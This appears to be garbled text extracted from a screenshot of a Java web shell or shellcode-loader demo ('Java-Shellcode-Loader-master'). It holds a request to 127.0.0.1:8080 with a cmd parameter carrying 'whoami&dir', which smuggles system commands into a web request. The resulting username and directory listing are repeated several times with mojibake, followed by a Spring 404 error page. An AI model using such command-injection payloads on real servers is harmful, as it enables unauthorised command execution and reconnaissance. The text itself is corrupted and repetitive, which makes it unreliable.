 127.0.0.1:8080/?cmd=whoami%26dir
搜索
lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???¼ 2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59 10,284 mvnw 2022/09/07 11:59 6,734 mvnw.cmd 2022/09/08 14:16 1,837
11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,441,088 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???¼ 2022/10/14
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59 10,284 mvnw 2022/09/07 11:59 6,734 mvnw.
14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,441,088 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellcode-Loader-
2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59 10,284
11:59 6,734 mvnw.cmd 2022/09/08 14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,441,088 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator
Shellcode-Loader-master\demo ???¼ 2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.
11:59 10,284 mvnw 2022/09/07 11:59 6,734 mvnw.cmd 2022/09/08 14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,441,088 ???????
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Oct 14 18:44:40 CST 2022
There was an unexpected error (type=Not Found, status=404).